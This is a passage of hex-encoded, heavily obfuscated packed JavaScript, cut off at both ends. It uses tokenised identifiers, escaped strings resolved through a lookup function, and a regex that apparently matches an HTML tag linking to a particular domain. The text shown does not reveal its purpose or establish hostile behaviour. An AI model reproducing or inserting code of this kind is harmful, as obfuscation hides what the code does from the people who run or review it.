3B\x32\x4E\x7D\x31\x30\x20\x34\x4D\x3D\x34\x4E\x7D\x31\x65\x20\x65\x7D\x31\x30\x7B\x51\x20\x66\x3D\x34\x4F\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x34\x50\x2B\x31\x6E\x29\x2C\x33\x64\x3D\x66\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x57\x28\x33\x64\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x67\x3D\x34\x51\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x67\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x7D\x7D\x7D\x5A\x20\x33\x65\x28\x61\x2C\x62\x2C\x63\x29\x7B\x51\x20\x64\x3D\x75\x2C\x33\x66\x3D\x61\x5B\x62\x5D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x2C\x33\x67\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x63\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2B\x33\x66\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x3B\x31\x65\x20\x33\x67\x7D\x5A\x20\x33\x68\x28\x61\x2C\x62\x29\x7B\x51\x20\x63\x3D\x75\x2C\x32\x6C\x3D\x61\x5B\x62\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x2C\x33\x69\x3D\x32\x6C\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x2C\x32\x75\x29\x2C\x33\x6A\x3D\x32\x6C\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x76\x2C\x32\x77\x29\x2C\x33\x6B\x3D\x32\x6C\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x78\x2C\x31\x56\x29\x2C\x33\x6C\x3D\x34\x52\x5B\x31\x7A\x28\x33\x6A\x2C\x31\x56\x29\x2D\x31\x6E\x5D\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2B\x33\x6B\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2B\x33\x69\x2C\x33\x6D\x3D\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x33\x6C\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x3B\x31\x65\x20\x33\x6D\x7D\x5A\x20\x32\x42\x28\x61\x2C\x62\x29\x7B\x51\x20\x63\x3D\x75\x3B\x57\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x49\x5C\x5C\x5C\x27\x29\x34\x53\x3D\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x32\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2B\x34\x54\x3B\x31\x30\x7B\x51\x20\x64\x3D\x24\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x29\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x29\x2C\x31\x58\x3D\x64\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x29\x2C\x32\x6D\x3D\x31\x58\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x29\x7C\x7C\x31\x36\x2C\x32\x43\x3D\x31\x58\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x32\x6D\x2D\x31\x6E\x29\x7C\x7C\x31\x36\x2C\x33\x6E\x3D\x31\x58\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x5D\x28\x31\x36\x2C\x32\x43\x29\x2C\x31\x59\x3D\x31\x58\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x43\x2C\x32\x6D\x29\x2C\x33\x6F\x3D\x31\x58\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x5D\x28\x32\x6D\x29\x3B\x31\x65\x28\x31\x59\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x31\x59\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x31\x59\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x26\x26\x28\x31\x59\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x2C\x62\x3D\x33\x6E\x2B\x31\x59\x2B\x33\x6F\x2C\x62\x7D\x7D\x5A\x20\x33\x70\x28\x61\x2C\x62\x2C\x63\x29\x7B\x51\x20\x64\x3D\x75\x2C\x31\x41\x3D\x61\x5B\x62\x5D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x3B\x57\x28\x61\x5B\x62\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x4A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x5D\x29\x7B\x57\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x29\x51\x20\x65\x3D\x61\x5B\x62\x5D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x5D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x5D\x3B\x31\x30\x7B\x57\x28\x34\x55\x5B\x34\x56\x5D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x21\x3D\x34\x57\x29\x51\x20\x66\x3D\x34\x58\x5B\x34\x59\x5D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x5B\x31\x36\x5D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x5D\x2C\x32\x44\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2B\x66\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x3B\x31\x30\x20\x32\x44\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x3B\x31\x65\x20\x32\x44\x7D\x7D\x31\x30\x20\x65\x3D\x32\x62\x3B\x57\x28\x31\x41\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x41\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x2F\x3C\x32\x45\x28\x3F\x3A\x2E\x2B\x29\x3F\x32\x46\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x32\x47\x2E\x32\x48\x2E\x32\x49\x29\x2F\x67\x29\x29\x3E\x2D\x31\x6E\x29\x7B\x57\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x7B\x57\x28\x31\x41\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x3E\x2D\x31\x6E\x29\x7B\x57\x28\x31\x41\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x41\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x2F\x3C\x32\x45\x28\x3F\x3A\x2E\x2B\x29\x3F\x32\x46\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x32\x47\x2E\x32\x48\x2E\x32\x49\x29\x2F\x67\x29\x29\x3C\x31\x41\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x29\x63\x3D\x65\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x29\x3B\x31\x30\x7B\x57\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x47\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x27\x3D\x3D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x63\x3D\x32\x42\x28\x31\x41\x29\x3B\x31\x30\x7B\x57\x28\x34\x5A\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x51\x20\x67\x3D\x7B\x7D\x3B\x67\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4B\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x5D\x3D\x32\x69\x2C\x67\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x5D\x3D\x32\x69\x2C\x35\x30\x28\x31\x37\x29\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x29\x7D\x7D\x7D\x7D\x31\x30\x20\x63\x3D\x65\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x50\x5C\x5C